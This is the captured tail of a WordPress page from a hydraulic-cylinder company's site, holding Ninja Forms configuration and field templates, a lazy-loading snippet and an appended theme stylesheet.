var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","ajaxNonce":"6286907030","requireBaseUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.10.4.1" id="nf-front-end-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hydraulic-cylinders.net/wp-content/et-cache/969/et-core-unified-cpt-tb-700-tb-685-deferred-969.min.css?ver=1766549466
body_size: 25
content:
div.et_pb_section.et_pb_section_0_tb_body{background-image:url(https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-banner.webp)!important}.et_pb_section_0_tb_body.et_pb_section{padding-bottom:102px}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_section_3_tb_body.et_pb_section,.et_pb_section_4_tb_body.et_pb_section{padding-top:0px}.et_pb_video_0_tb_body .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1_tb_footer.et_pb_section{padding-top:40px;background-color:#171717!important}.et_pb_image_0_tb_footer{width:2.5%;text-align:left;margin-left:0}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}